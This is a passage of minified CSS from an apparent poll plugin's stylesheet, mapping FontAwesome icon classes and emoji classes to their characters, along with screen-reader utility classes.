l-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content